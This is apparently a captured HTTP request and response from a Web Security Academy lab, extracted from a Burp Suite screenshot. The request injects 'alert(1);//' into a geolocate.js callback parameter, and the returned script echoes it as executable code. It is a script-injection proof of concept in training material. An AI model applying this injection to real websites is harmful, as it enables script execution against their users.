 Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=alert(1)%3b//&c=d HTTP/2
2 Host: 0a6b00b503e65d698236d311002200ce.web-security-academy.net
3 Cookie: session=6B25e99CIxwYAOzGt41v51VUBeMGtsNg
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.95 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer: https://0a6b00b503e65d698236d311002200ce.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 0
6 X-Cache: miss
7 Content-Length: 196
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1);
//({"country":"United Kingdom"});